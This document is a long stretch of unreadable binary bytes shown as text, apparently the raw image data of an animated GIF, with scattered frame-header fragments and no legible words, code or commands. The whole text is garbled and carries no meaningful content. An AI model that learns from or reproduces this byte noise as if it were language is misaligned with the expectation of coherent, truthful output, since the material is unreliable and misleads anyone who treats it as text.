�2�rv.p�ؓ�|0E�t���|����//�_������	��`����i��6p���P���ȳ�wuG��G���I�	&Օ��v:�2o�2��~SEpu��l l�l ���3_f[���3.�ruW�9W'/z ���=W��6̔`�ڥC��X:I�����Vt��3�Q�����+/u�,#/���)q�E���p	�h����Yo�
KW'Wwu=C'"/�uz�)Q�=3���q	)Q��X�3��2�|:�8`8���p�)��<�Ü�A�ι�ۈ�� �`�`��ɧÜ��ιp	�p		K8�8�۰�n��	��鈀�����8�8�
���8�n��n��n�������x	8�8 �V	� k��3:@�ݎ�`� �ɟ|��۶p	��	�P	���`�w	q	�Ì8��`��|: ̏p	�0��^	��)/N��`I�����7̡-̶�8`�����`��G��0ܶ0̈`�`:�)/:�0�ɟ|��3���m8�䕀�������탯8�8���)a�P	: ϝ`�P	l3��K8�n���� kI�`
����n�P	�P	��� ���A�6�P	��
�n�k�� /: k�k���P	��n���ڗ /�0�t�l
I:���P	8��l:�8���-/�@�#�	l϶`� �����	���0�:����-/���p	(��l=s	N���N>�#�	����b8��,̶����l(��P	����P	�N��� /���(�ιڰ���oN�	���N�����N�	�@8�핐�=c#=ҝ �`�`8��3Ü�(���=���:�����8`�����)/8P	�f=�ξ��-/����n���o��8��P	��� KÜ�(hÜ���Νp	�@�#=ҝP	�����P::�8�� ϝ�I� ϝ���<���=S	�P	S��
KN���� ψ�䕀N����3�Ͽ��N���	�n�b#�	����`����P	��䝐����=�#�8�ە�ι���@̕p	)a�@�Ì�`N������)q	��ˏ��툠��	� K8�n�K��۸���b�N>ҕ�
ݎ�`�`=c��Զ������)/8�n8���8���	��ۈ`�P	A��p	��n�t	�\	�p	��:`���Ü�S��l��Ν�=�ەp	�ڥc
��:��:`�P	A��Č�`������ K�����:��_	��#�(����=�۸��������<ҝ����t:`�<���GO�n� �N.̡t: �8p	��nSx	�l���`8�:�۶0�:�����8��p��b8`� k�P:N��g#=��l�0�:0̶ ��θ�G�G�ΝP	y��l�����`8p	G	���]:�����:p	�p	�p	 !�
 � ,    d N  � _Ԙ h$H/&�x1�$3b�@���H|`��L��BVp�BC

ide� 5��b�͌Oޘe4v�ȍ@�*��S�(j..��"$9-�8�#�-�P|�D�:o,��`堕=�X� �-U��c��S��%K~� ��4��<y��)��!6��9Ȣ3�'"Y�:����Fj\���F��T�\$��m�vM��}A��l�̉�&�q�?��%�4��IáQ d�ra��g5X�����ʕ�X��6���|FC"sF.H#���M����  ڀ�W��C�EQ�j��DpTa�O�	��e�aљUi7l�@�{qb�|{�q�:�1CJ%�4�� �Na��W���^<�R�YgK�FO@g!�^�|0qCud4a��!��D�Lp�o�Q�TC�T �Jz��� 6PwST�q�@�]�Ur.��,�D�A!@�p�vs�AUB�� ��qa��^I$G ��q�{X $3�:o.QMx���~��W^\����TI�ШP�>�(�]:�d����qQd��bR�g�a�k:2㛐�4��P1T�@\X�H�4+9�P,�@ �r �Q��h0��uH)CaJ����D:�v����\^�9�U�f_�``CQ�f��ZXff�t�kKL�/���BчW�eMU8۩��9z���	b��q� ������d�QӬ_e�AL��Y<pc�1���2�7 R�H�ڀ`��хK��Bԁ�|� .��Қ��L��TX1�_@��f��vPL�A���A4>�1չ�Eޞ@�	P��"�wۗ+��.L�u�e3�A��vt�G	p�,���!r㨽�@�tg���j��y#M�h�[�Fg����VBn�Y;�aE�_�@@`�}�LP�D�9L�Q��d�! �t$AQ�&��g _X�f��P�Q�c�N$�:.�/�"��d� )
GD�B����(J(m��*`\����֗�=����搅�2�B��.�ث�� x�3�m@R��Ї*`��y��F�-�T@�A�0�o%��Y��P���&�`�E\�~��s�Р4��A�B�@�� {fh#�X���� ���`-��G_@b��2&x,��tB�Y�a�?0Cq8v%�m�]���h��0%-$!�7ǂ\�F_h�x�ėqa��z����&�r�3S��0�M]�3aHR�?�A:��A��dڳ�4��.P��7��ef���X�3\�)�B,S-�E�<C5�$-!]���7���P��y���ӂS���`����! zR�8h��2^��`f�n�a^0۠�P���X��� �
���*�C�Y y�\Y˴y)ia&L`�Y.c'�~N@�fP61	*��ZBG���>�A17U������6F���6	.��fśZ�4BZ�Pޏ�Y H�+~q@	`�b%�'}�4\�b��$�%��DK��,��Q{a�Υ�����	3`�B"��4@/II�t��=E	�|�L�[J];�|(C� q�F��P��P*W! �#=H��N�vW�	��p\u���R�:P*	(L�Qr��y�	D�6#�&<�8,GP��nq���&ݚ��_�r>P����Ub�	��E�P���B=��X�+/(��)��Y�a��,.�� �����~X���:� ��A����T�0+C�#���J���SA�z��6I6"�_2����L^K;b�Av�?e�(bʾ�	903�`6�x�A
"���1�3B��d��$�՝m�XV'ๅ�R�j�o~f�\fx0����=N�8���m��2�ĲDx��ׅW���*�A����@�A�ؘ�Ie���(�^WP�~`�����Q�G��&0�ӟ����Ph)T���Q)7��V����p�y�05iSD � �BA9 =�YȐ�&� � �@�_������G.�J���(�[Ǎr���r�cB&�1�`���q � #)�b{��  ��>x4���.bj�!�O|"v$���i��r�x��=N��M��� !V`>e)����|� yx�VxQa��4�Y���qy�8�ܲi�@0[�
���#�`�T�]��0�hv\yX��0��G]��_Y�{d�juZD����������.П���8��t����	$I�8Y�~�&�
Y8�>�w��~8z�	N�"�!��a�h���C|PC.�����<	�m;� NHv�7X11:0|Y�hZA!G �r0t@Vwx{Z�b41Ca�^Y2���o�QY4a:�Gw`8� �10�D	wHv�Q}��i��#R��׀x�AYP~a�87@2SQaW�(�rx��H+k7$��+��D>�x6XW1�wyJpA�>sf � �d���B`�&�l��8O0cpKpR�!�9���q��0�	2Q t���<�]81����}�q	Q� ��u*�KHY0�Op!��PEPyr��c0$RpO�6dP� ��
�Tx@18!�ud��q��w[	� .Qt#��`��sz��Y&c:��Vs�2J@a@hcq�p��s�r!0H@W�С� ���M�}K ���.�76��/��3P�s!1���eM��<�$��{TcZrM�2�iQp� &�GYr=X�٨���ፁrz8( b�wPX&Bn1*hwv�5�; L0�w%U�#.茁!B�T�! �qP��}�� 	%s��E�9G�"P:6r R@��U9��Ҳw\�YP���Y0|'�=�H �$�e$�(0��$)T� �	srb�i�b�c0) N0���ph�nh`״J{ha7.q�q�XT	������q��k��� @���*��	 �+C�p�#p��k0'�( �$mk�6��M-�G� d(�$�7(U���&0g/a � (���/ĥ�+�(����_'@pvEтA :��~~q����@�!p�i���Eǖ(ʙ��������u#�3�ć-�P�����-s@�J;�����k\� ��=��!�$'@� ��%����lYt�� u	�A	��R��Иe�F�d\�%�1m�FI��=2 �a�wp����ls�*[�"�[ʓ������ u# 
E"�eaŸ��Q�*@B��X�b�hR� +���s!x�A�<���Ǫ�i ��	�*6bS �Ktpt�0�"-P ;`:sCP dС��$0�ڧ'���O�H�"P�_:�ͣ�)d�y��%pH�YW /���4�qEC�،�լԓ 09�!P��o��
S�bP�P>Q���Y�IfA4?��'p�wFH �A�N�0�T:Dz�3�K���d�ٖ b�m�"@�ǖ��Vq���#p�w/7�XH0=��EZ@aW�lp%[���*���
o�i;�  .�*ި��[ % �	��z��}̡� �- T���J[0@�bp��Q��uاXy��U�p/+:�C<@#��;&��UPS�	+61�2���:~	�Y@M��k`�p�`�2	�qy�=;Pn; �{U`�q��� �K^���;�����n���	�g����	u2�s'p*���y%D�A=��x�Qn��پ)�+�	&� �k����0�n �m��1����K��+
j@	�D=�w��G��n���&�	c���+A��K�n ��m����;A����)p'e�2B�z��@|��|c��`!�<pc৔I�R�E�=����z*٫�9���pRsCI1��p����4��Va�H) ��+ �aPЛ�[���hгh�۪ �	�sm�dM�h���	�0��\� �+`���q��vA�Q,FU0���Y�,�A�!��	'���0A;�\�%������{( ��|Q��jE�@� �̫u8/��<[tw9$�|Rs@Ay���ٺ�v������)�)0a U}0���Ҭ�܇ ��G ��c<Am�����������y�z�" �n�[@�-�Ɋ���8=�ϭ�pR�@A;p���,=�=����<�Qq�E Rz��/������l��E�7�������P���˾�;�ol�9���[�' �#�!��3]6I�a8 m��]�҄��D<�P��c�#qP%��[*�,�g:b�1Va�^�a�	�0��ۑ�����k�����U �k�mP~���9�a�,`�R1,%|h�ؤa'%W�E�z����ƚ��x���}VQ}`��m�f��ھ�7`�NN��ظ�!�'�
������Ba(}<�]�Sp��]^��b���]����	��$ap*J�'���Zq�D�;��M�C��$�]�e�bP�X@��Q�����!VQ$n$�A�a^��t5��z4YSp�[�mW�㚗����T��ㅁA��]A/~*� �p*8�ʓq	���A��V��P@�Z>300#z��Z>�c.�i:	��]��H�;p%}�������4m��2;�Y���S'�a㐻`��򡴣Q�N��7���A1:�j���N�y`�W�h07V���_m �^�P��~�^>_�>0�|Ы�۝�x����ۢ칈v~I�	�y*����p$�q	�>�n���S0�DA����:p	�������7�7�����5�h@��ez�!�x~	���xN�S !�
 � ,    d a  � k<z4���	spi��AF��H��1��q1 PGF\�������E�,6��1�IL8����O @�R�$'5��a�� �Z��QcB>&���"�/{ �iBə
>�0`L��>J�`���3k��+�M!P��f�;n �q͚ pҤaAy	�95�h�L�jA��R�E��M� �H��T��`���2���׆�?�ȀB�1(s���$O�<=�<��b	6O�hI�M[�D��8�*�G1n�}dm\� h�M�l�D�ŷ%Kx�ɄER��E_B� �\VN2�A��\�@�t��#���C>���B��Q$�2��B*T�5�~Q��K�CDD�?���	�7`T�Ĕ\�	�7��X=ِ�+iH���Y`���Jg�Q 1D�`Nzd�DT�?������ЅRH�Or�#�R�`)/4P���RH*|�)~�F>���@1� kl��y�8AF�V�@ZW�`A>��,��AuKv�U�DCUv��/|0);0�D���I.�� ��1�oV�$Dk�,E���6�\�A{�{�<���e([~��AQ-�R�A�A<*���@+�s���L��)��zC�Pk�.� s��˘/:�� � =e]DQht������$nt�mc�t�'X�@���ȝX8T,�+c��1��7L��V|A�3�=iKL���G��͂�W��O��~u��e��I�P��[�L/#K�|���Rk ����j���H�%o�}F.��PG���G��H�Ӵ�~�qŞ��՝���0\' �*[o�	�� ie�=�X� ]����T�0%�s�z �(�rQ��+�1�]�`�+{DR��^�k�E",19H��c[s`'����%V�������9AH�AC�P3��/:���E`K����g4�g~��4 ti(������V�c��&&W�^Do\q���H�:��+��j<�6��mJt��m����$�&�³��(� FU(�?��hxЇB�Gp�jlE�@U�y�.1�N�D^g�ܹ*p;�T�A�������+�k]����d� T�Md�> q`c_�`G=���c,�5L4or�`b��
#~m�����X>�rPAQ!9`C�����4��y"��
J��q����T�Yp�Aq��]�" �)0q��_$��k�/X�q�a�`�0n�)��)B���70�E��4��Q�͍
YW&��!�JjTd0�F�q8mx�l�� �����Nq $@^�{�-F�O�bk����r�������I�a \��L�՜Q���&��P1<�p���;�ha�r�.:��A0z���0�̢IL@/<���ĩt`�u>H�Wu�$C��3$L�uu���5���l\�zT�B>��#��^8����k������X�RA�&+�N�{Ҧ� �mW��Ԅ.�:��}����0`
S���0���}�Hn��&��[,.z�O�һ3gUI���
d��	�0���f��>�U��a�_YUݒu�x�`j�â �8��0;�EJqG$�D�'�P]������z��H��v���-�gQ��~���d����0k�#h�`NC��8�a�[(L��"+��z[��p��?�lk\���!�=dq�4�};��
����$���_~�_�3& ]�xa�@+��0Wgu��__1�Y�"�+�'���^#��8S-�"���
�
�0$�0k��@XBʮ�9�J��� kgbYG?G..#�Pna����`E�:���V��ւ���U���R�<�4҉�_�-!p��K8%�Q��8>i���$)2בV�Hh�kK�Ԁ����>�s���I�� ��,�^C����,x��	A�Ɋ�"1H���!�YlbQ��*\�9io�����Z�ikq���U�� T�1��ZG�=G`-d�deV'�P��w�8W�\L�"1�=@;�S5
�Z�`y��6[Cƀ������LP�}@�^@gu�0WʄN��:���	Pl{.���>��% �_O�����$��	���o���"�D�S�-��S� 2�&��L�5���{F�x�k�>����Eާ�O���ХH-G_������+x��G��b���_3
����O����d ����kc�����gP�ds�\����!-�[5������<�dM����7x�2+��i�1M`� P1��~9�utS0^ J2=�]��+�UL`�2!��i�N�2��#0A?�9�+����}���BXPh >�x�gCW�Te:��%z$�y�+e�|T@>�%&Rj�rO�D`dC���Bdpv����4`�2~���5ߧf?�w3�"X�4rd����/H�\���t(-�\}\���e���TCqD����5�	�sccL�<�rjY���]>t�&d��%�Y`j|p {�q}c�8r
 +]!@�Ǌߢ�Q�K`)Z��ȉ�t@-\P*?y� $;0Z�8y�6¥IQ�TpM��C�!U(Q�0�.@-�x|0釆E@�64���@�H  �8ST�E6fc�rQs�RjM>��ؔT�=2�M��qY��2�7(��.�F��[8E0Sb3/�,������UH-����I��G3�Rc@}mS���6 >�v}V�PIz��'�
0 ��&w̡���Y�1�S���׉g�)�Eu�����E�~Z�'J�(�CV`�a�X|3`�b��aVs4�8�d<_�)dPM �� ��h2�X ?g	���E�yߤEIB�`0@4�F�8\ ����z0q�I�$��TŊ�yA��� ��?�i��h 21n8�yиI��y01B$�U�����:E2���]�fV@���9���A/����I �9�9YP��7��2���B�c�:ZX�M�B:`�ёw��F�Pi%,Pƕ�©!���c٢�	�xJ 
0p��X�/uNp~MPtq�C��Z�)s��J��I���'�S�+y�`�� 	QW#����n0�I K`�]���C�!�6dAW�=SrY��s�8'�f�5+0�2`�_�)Cc�����) `�ѳd0 %P �K0����[�Ey��+lG�K EN��!�״#��d�� (�U l���`)/�[zH�� �����0 b�����z796v3�� <A�~�v��;�8���h�$����U�⫊ʢ�W!p�����*��4G �'�p�$		78s3�\�1���J��.(���AP�(P�d2P ���x6sq����	���{��Q������E-9�sP�y���C!��(N��k+������2� `�AH�P �ڜ��Z�kj�6�m7c���A�49�q��c3��z�5�}0�5����� � �4z���t-�,2dY8cG Uf@n�vy !H�p=W ���P���]�:�8M�5P"�+ �z�7��˙tK �����B-��d�Ep��_81)l[}��M���j]��}`�� 0*з��də�Ǚ����g�\�%6� 5�������;Pp����8����z� ɉ�۴=�[�F��͸�S˜�ٙ -7�4g:�w�m��w�?Bʶܸó�#�0��ʿ$��0m� (@�r�{C љ�u@K�B��a��#�;4OB��!���P�̸5P���"�b�U0% �w�	�4l��Բ>^P(6vd -�ê�f�����Y�'@���R00��%
�l�	���P��[ @�O�0Ó\ w�U�5@,��\�]P@��1�Ǳ d;��L
R�)�n�K6>`R��+�Q�<� # �;�y0(`�4,��L�Y�3 B"������
� ���#�
B�}��[ ���A�*P*�U�)�q�c`� b�� "&0��E���	�4���R0%���S�B�4���eW���@��J;"<�]20G;���O�l<P�@��P�O;�]�y���=p�c<Է���|p�]2z�P�d
��
�@��e���CXO�]8P]Q�)`�`@)0�c /]�c��n0[��<0  ��6�� w�cJ]�2bSmD�gD�
�D}��0Σ5!��-ֿ\f=@h=�6���NU��EPm�.<�e��C��v��sI׀�p
Y�5@8�P
I�P�P������P	�"�QaP�Ok�cP��|t���6��m07���}�� � s�B���s
��
�@�3W�0��Ԧ���*���-&@��"`ݠ��'�}P�ȼ�pt?�����7'���8ʓ59%� =V-��	��
��	Ft���Jr��:�+�7m�<֗�] �rΑ�[/� ��ra��]�m%�	�@�^�1��X��}@(�P	A�ܽ�] ��-7-�� qP�(��cp@m��@�%C� �G�Q zS�����	*� �5��
�!T�i� 	��
\�&�]Яk�eڞ��O�2��)�� Wp~��'���9��In�  K^P����<��1�V
Eߍ@��,�������c��*��*�+���p�QCYr#��y�2�c� �^��5���9��P!62�������"�%!@��˰�������h���\� %�`���
�����
�z�-`ԛ�F��K�h�Ī��	� �`7;܅���Mٲ�ߚ3��* �0�b���.=��%ϋr0�c�ɘ�A-P�W(�W ���P	E �;��;��E�d�k*=��E������9_l���tȨro1�C���	�Š�	�����P�����	8��7k΁��Q]��][�\<�_�D��9����R},�O����ե�qOCA�у2�R
�?.:��8�y`�$:�{7�_hS�R!U�r�X��b0	������(�4(����2ڡ���C���	���@	M	�p�Y?�;0�+	��q
�s=s��S��w��~��}��dVx@
�q��
��m3�m�r��l� A�}�m�t}���;���O��[��>��1ZrA(O@(�A*G�'G�]E2D�
r$p��"�	� ������]�7��C��~Ѐ�;�ç~Q6I���1gKrr�~ z0R�z� �D0ߨ�7���1����&�����hp�7����NS69�c�1u~0��e#�z��z�z���4hP��7{�W��}�&Zڥ��]ڞG�!IP6^�(xh0�%h�y�hp�e���?�&:�&�&���ۇ�+@�C�GAr@��7{�7[ڥ]ڥ=�:P��/xd�I0ː:P�r���������΀�,�������� C C0C��G��M 7�Π��)S�H����������0А� ��� I�7������������������������M�:�I�������ΐ,C�������0C0��� ����C���������I�� x�?�����ːI�C��G���?��������� W�����CpUC����`��ΐ��� d�C���� HC�ΰ8I0���C�� _�C�ϐd�W�M�� ������0��C���� ������ HI���߲+I��0� C�������C0����������2I��`�7��M ��ϰ����v���� � � S������������������rq��������������C yI0�r��M xI�΀�A������I@���@˰����I�:�������������C0C C�������h8���@I�0��� ��Ϡ�G��˰: ����������������W�˰d���ΰ�������GC���� ��������������r�� ۗ��IP6����C ��CpU� � �����C@I����pU,������������0C0I�MP6��а}I�ΐ,�����)I��0I�C�����M�2d���˰�����pUr��I���ΐ�g� ����� :�2��ϰ}C��pU���:0��������������2I���ΐ:���I�C���� W5:����pU������������2��ϰ}���P6���0I0��� ���p��� ��������������������0r����� d���ϰ����,��M0ud�� ,������p���������C���ϠC��70�������0����70� :�� ����Ϡ�����@����2I���e����pU�1����������������C�C�C�����C�:0C��pU�����ΰI����C�� ���P6��� : d�����2:����������������P�d��0,���I�2��Ϡ���K����@��C��P6d���� C0����� :�2:p�pUi�d�C�����˰}d�� ,���M�2d V���I07�����70� S������������P�r����0�������0uM���I0�d����0ۧ��C0d�ϰ� M��0��I0�0аI��˰C ����d ΐ������������C�����C0I>��p1���P�X�����MP��8� � �0ˠ�: А�d����pUC !�
 � ,    d N  � k��D�� �kd!s㋏F��hB�"�7.�pb���?���#�c��BH	�����6~l\C��64v��� 7��)D�(6��
Ǡ��ZLxA�ŕ+&�P�$Vޜ�x��[:>��r�"�|		�6�D!�ц�X��鹃(�;���h� j��؜�UW�N@��sW|X@��e��|@ �w%AdP	2G0Nf�d��f�P.�>�F�<�� ��$�f�dְ�#M�r6�$}���1F#���-�3*IY�a�K����'8A"x��W�`�� U�70����f/��6Lד9�P�gYeC5\��t������q��D���AD�BȀ�p��p�Y��xH�ƀ]�1�b��ƅ^A�P�Z�Є[\�pE��zR�2TF���_|�XO� h�9�yD�����a4
�fS)���e�#lT)�0ABD�:�@%w��Ùc�!��>���PHr�gKz	��\�DQR��<��C�^|��G��au�J��@���!�\ArôI�P%���� 9�C.ܪ���2���G�L���Y��ݙ#Bp��J�r=]�T�D����!._��u��^���K� ��8���@��Ddha-k1#3�af���,�!C�m��E�
&fv7����|��B]�P�m+�dr Q�cހ������3Ԕ,@@'�T�!�#^7e�gx�!Ӏ/녝��Ն�MDf1$h�\�59��>���� �}�w$GDA=�BB,�p�q��~1�.�^}��r��JȄ��^I�v8�C" ��vK��G�!�sg�TcA�pg>�p����:+A�ʷ��/6#^��ĕ-:��30@�����nB�QPӻ���� !� l�w+Ñ$�B�̂�!xa9��`�`Y�Eór��!X��w�8����e� ��!
,wX5���>@���Rau0BA��&�2� @����?��Q`R�P��ɠz@8
���ܱ$
l��xpB�6(S�&�+FUWѱ�B%!�ARK
C�H?�,(;� '�HƐ�W��F�`��D˹R����}T������2��uB����%L"
=�3�܀&i#�W��@Fa
����1!XTl�-|-Ƥ��l��'(�Q,��	��m��As@�p��1R<��b@�0!'M�͏�)!2�A�c�и���/Ԭ��80�k����C��DjA���e��4v�ř0��`�@ �!9x�� �7IB T�)�00g]3R�f�T7��;@�� ��B�6ғ�P���H_I�gG�D3� l��zCϴ��fC��K�P�Mi�QpCb�І�j@��`;�l�(�6)�TƑTp��6�ec��t/�`Y;� $�>,tQWZ���	��V�����!�ʤSȐ��uP4Ì�p�	,�(����`
�;k_�*�QO_@�Y��"����ʁ�N�5� Xu�'��J�2 Gp�	 (�	���`>�Dd�\��Y�6D���'@�P,E�L94&�E�	Y@v)@0��I����` ����]`��%��Ļl�f�&���EX
�F
���a7<�@8�6�rL	C:����.���)�z
�30 @vq-W<��`@�t�A-$�^DA
J/z*� �5p�u���NJ����^|i�2�ќg 2��H�}���EŅ�X���1����M:��c� �P��IM*
��e�F";�1m��,�f|��H ������Q�A��Q��+g��405h�T�ԠP݁1
�x�i��-B�� �Yo�æ�M٠X^�0��,;�m�8����ks�W� Ӝ$	�:j�ʈΗ�l/i�*]B4��#2ʰ�; �7CفR�&���8 FӲ�c��A8�q pT���hx�m|��_���;&��h+��P�LÀ��A����i�$e�'P�_O��}к�q����A���"���K�m�����e9��o9�ZbX���2⹘MEn
��~&�5i�X��M  CWʆ�͠XW��p���e)Gq������fU����Z�Ԡ%@�Ԁ�����x��|�:"��jZ0�\ ���-KZ��Y.,�}��IN0��(��	w �Fhcs2Ax�K@�ɫ�?�Bj����f�m�<�d�l�Ң�S�+�OR˱���Q@ |���i|��Gȫ>����/q�B�>?�䋳�.�o���'P�GMe^�$K�IA Q��$C)~a;9xVv��4�j�Z�N� j�~�{��"���G\B&D"{]ys)��QKQL60s ��w�B0���tJ�#W��w]�~��� )PL�C��v�wWcb�22%%?��rUI�2�O4�8^X0�1/��&;ݒ#�p� �LHPeje���/g��7�K0��XwPhl��TD�v4C8�X��!��|r�!;�n�@ #�ZFBO�1�T�^_�vJ�s��)0�6$�&cRgt��a�sR�$6�p(�Ks��~}����60�  ��~0�\�Q�4}�5m! )�B�u���%��q8!Zp7q Æ]1b7�@f [�]h"��/R�Q��+�6mbbG���w6!(xF!��|���8%P ��n�?��X���<G �S yy#@q� �E!д��o�Av`Fɏ��P�(�q�Ys@$�R�2; �����`j7 #��<� (�b����%-�D��/aRr�8�HǔA b�688���za��P��)�'��&  b�{P02yLX0<c���2�u �}WK��?g-����mP+0�!��L󘸉 #���W0= 	Y02%��b���igaO�W�FrPC��њևBڇ����6��pu�Ȓl�p� 0���'���G���,0�}��_��N�&�(��D;���b�9$x��N!@�[B��pL�*�	�a���s0�9c���v���(I&G���}�Yx� ��w��'��x@�i�&:
�� *��y��Y������4mV`< !�R�@ >G!�yS�����Y��$ٝ!���x5)0��� y�X ����{����L$�L5�m.AZ;��2��3��1:�Q�	7�t
8@�h:�mPwћ��Z v�� ���Q`!�u�TY@VP��?� 9C�6%��O��Y�=P ��{�� ���p�j ��vz����5�4G�5me��Q-��[��$X�9�A��ȅ(��k!��Ըp"�[�j*�EZ�MX�,9Jw���jx� �3!��E�Q��������,�P�� �� ���h2�S �v0Qq����k sy<G��y`V�����tN�z)~�C'�(@n � 0)0cP`�S�#�!���y�m�C�v)K���'�
G�j���(�V-@� �*ٺ�C�D�:$)PS1cP�0@)� S;�`�L�)��*0];`��ש�˒�p��hhRL � ���P	[�A2=�9�e50�'		* �=��+
<0q�������!�9@b�~`�m�9J��;��z2Wa"!ܑu����2&C��6 !л�ۻ'��@ �{�[�'Q=0������N��[��QT�o�kc�ue��9y��=���( ���� @��i��}�a0��EP+ �N�9�ǄM�k�m&�
d�s�zm��B���$l����+�K�!PSn�E�E �0��W���kޫO7�cĵ�����	�y" ��:��;�0��0�طRp�y�s���J��Kt ��g�@F6�K	c; y�'�Y��y&p�*�� ܷM� >��8�S�1���1�&�,��Ȁÿ�������V�c�����=�" \�)�(p|��ᩑ*�%�� cD
��*��
�+����ĳ	��|�M" J�<q��:�=�x�,؈�y��\���C8�4�Ō;�]��o]pw�����%D���KQ��50����z���0:�����'�����Z[*�	�̴n�m��b�|�m	�ӝ	]i	C-a��B�sy %]�)p1��<�;	*P���L�	X��%�=����Ӄ�'e��-� <�	�*\��Cj�Q�'*��Lq�&Z�mPX�����2 �5 ��g|A{i�Δ�;�s3�`Ph����U��w	Y�p} �]b@�S1�rL�]�ډ�3|]<6F\�3�e:�+g5)3S0	�x&Nt&R �=%PSNbhM	�-ݍr��m���	��;��3�5���z]SP��MƐ�[0?p�/Q�=HK� 	f�ā`��5R�mʲm��'���|b/�Q�M0�A�|���[�)�\~�Q`�X���p��.Vp����|�@Ba*���J��Ep	����p|���
	z�BJ�0�$<����6�4e�ۓ��Q<�Q,�J��HN���s���2 ;[��?s1V..} PN��;g���fV|2NP�r�\��Z=~�$.8��|�L�SV�qh�i	:[@+�s~�R��>�4\ ��47�#�^��>q�͘2P��R���s�0����#�f����W)�C�.�n����~	k�s|a� !�
 � ,    d a  � �(H���4��QC��Z
*
uC-g,��� Ex(�@"H�.��ǆ"��fĜE��w(�S�B�r�O�4���p����5�rT4�ϗ/�f�yX�FEZ޸p�Q��� Т���@n0(�e`��O`��˦��:w�1�O.BL*��cNÇZ��<�2�	WxX�Cr��u�AR�cY�&DhP ���|赫(HY�H��(���y��W�4��a�b����q�yr��[rM0�cE_���1���@�
0��u?�P�k�6�i�,Q����(Dāw��p;�q?�@D�)���"�e��S���0������}q�M�U�Y
`�Kf\��I��@<���}y��J����q_L��B5AC)BFM a��5<��Cr8t��4� �)�Tb�LP�\�;*��E�q�"K��2�N*�X��]2�A�W��`�mo�P�[�X�Iq�k��W�ą3�X�PR�H�K�1Ps�tN�v��A`�B�^]��":4AƱX6��|8���y�H�Ġ��u�[|���xd$�+3�4Ў���FsHTb���uX9�"����NDuT�n*�Te
��d�'�BL�@N�w.�ʚA�tB]@�TGDZq#�j�a�q� ���J�3T�F��',~�z|��b8D�t@'��0C�/��Tq��M
�N	�0TBz@�W4i�x.�P�.ļ҉'�HG�9����I��Q���zh�:Q3o�P����Bj4*��6�D�M6
\����$##�E*��r�%�(�
.�l�I�SKP��5�YgLl`)�G�v���e�(�W�DT�P�6�Y�'e�I!���J+�J)pC� �[[f��[��L�iq�|H�A�hĂ6��P���k/�#�D`7X���,b�Y��°D0�	O��4��YzF������� ��4�dT`�@��BX� S�@vT%� �!B�dPE��&h��,$X���, Y�N�H�+@�	A|�}e�AH�df��`��Qa+_��Ѯ��0@"���?T!�p�T��X@vӊ].\a�`�"� &,!�R�b�ȅ"�X�k5�v���(A�6�YCX�0�P7� ,UE��(��B� ,T':y���
3��p��^��Sd����' @�?|� �٧4��@&H�p��OI�� V�*��Y���81}�C� �:�` �tApъ
&��x�*V�]D��&�� �A'{0Cm��ʁ� �����ꧩ��?8�@j��?l���`̠Pk,caE1<�=�xϊ��- �
O|B�����d4�u��d#�h�&�9��S!k���
�8�d?`�����˂��d!�.�	�^@" �E'��W�=�^�G&E�n�^#�ɪ*>�BL��|���m	xX�	8�K,�
<���r>@���"��� ���0��y0fS��V���:��r��I�#Պ��b���W����F�����v�����',�j"�E������s�AT*/ˤ��T�2��`a����*T���VAȂ���mY��*:ъՍ���Hl��4����s�~W��%grt�-dx?�*bQ�@8� �a
��������(��r��`���['m{g���	��H�v$��p-!v�h朠�0%*G�A�,HA
ETª%F�J��E1p�k^M)�B��J�2*��(r���5h.!M؁��/��
&G�L�37OsB�[k�	Nvr�oq�,�6>د-��� ��T��'��BD����
P�Ap���H�<��$��l.Zo nS`�i�0�f
y�\��pA�8Q�\Y�(9�O�R ��x��{a'q���\&qp������@
A1�����a�Ycmx��#d Qz�<�c�Dg��EA���;��~�H�@C��`:�2[�^�$�Q"��xe \�v�V�m� ���.X�愾��
&��������&I��r��-�v�U]8n�;��-آu���K�ي ��p����KZy�MD� �ɜ���<�)+�Sn�;�@��wlDE}�&�(�$���|D�^AvEs���+-��Lz�aAö'	�"x��XGJ�Գ�'�RW8��8�p�'Йx�KM� XJ�z�w>�-�-�Mx�b ��,T� PZZ�K�*���Ab(X��r � !?\\;=�nz���W�
�p5I�� �3B�Ǻ��0���ۄ�{5�$���\ۭ�{�6�(�g>u�y^�$��BW�T�TE_��d�4�a�{�g���SCl��!D@\� �g ��808�O}�h�W)�|Q�X�3Ers�3 ?�sF�k�dYQ�{�3Q���2��h{�f���8c ZP1)�kf(��/Ҷ# w �/�QhY�!�H,�f��6��;ph�b}QW G�l` !@mRn����5xҢ���E���	�J8�p! D +'�^����"=�u��qr�P /H�w #C.�1"g�vmxJU�tu��aRY �(�'�FTL�Q;�'���o��CHZP2\PO`Nu��mK�X�6 H�a���h�UQ0, ' ~��VE� HA�W* �W@�f� �6`�[�/�"�G@DW�Z���J�q�}A2��7�{}���!�� ��>~>!�P!�C2�p��bV��a��F�`QPp*��.�|m�$�!�:0h�KR�}
pw"	,p�H�^(PS@58cp��(j_�df%<�.A�7��/q�W?"6��1�Gu��h{bu&��{wG )[P�D+8�{L98�Cs��{Q �/��E1{AV�(P�R�a�)�q��' �y*�H�$#X.�#mx��wF�!}�X#X�'(0]�8|��G�9h���1(����I��h+��M�g7�RT�82��u�UY`P���ةL15���!� +0�قׁ�8tS�)+��sP��B#'1���2(d'��!���= 0���HQ�g{	�=@� -����lQ�� ���s`BI<p���}@�A ��:x'4�K�	�]�Oa�q�4�qP� ���
)u�	<�<�jٞ��#WN&QБ5��!�j�60���n:�a��X b��* !��������(�0t:�a�V=5�S9���G92�K���S�o����y � ��0uRs��zr�vlBY-�gFwqD�������J`�i���=�!2�H��	�
*�;0��(���w&�8Q���MG�)'?`�5/�#6�:@15A_��1��1ot<� 0 �@�� h� ��S` �*��f�o�8�@L�j?�F��6�~#9X�:9��y`�<!0X	*��Z�)�c@6�K5��K �"HQ�y�=�0����?	 +N�BB ��WO�Ds���vq�s�����a  =�*_c9;�J� �)+�� Ԉ��؛�x��w�3R�9�^�&�`
���`�������|���m0@Q�E��q a`��p7�ښ�9�K�];b���J[&Y@�4G�6�+>���{�����Z��w��#=�`D!���) H)���1���+�U�;�������X�ٖ�P	�����H�c 	�u�P�I[�<4���3��q0�pe@�Z��S`Dy��ѫ�"�`rs@������p�$�\A�`
���GLh𱊁�ً�`& `c *��;n�O:�n}�:j�cu��gu���`E�w��V�`	n�	�#6�L��
AaÊ ���2\1�����XP�m&��;�	H���k�� 	�	��A	 	�P�5A����۸��8�c��+`���k��� ���[�apF@�7�T��y;�� 9���E�����
Q7�
	� Z2�O����P
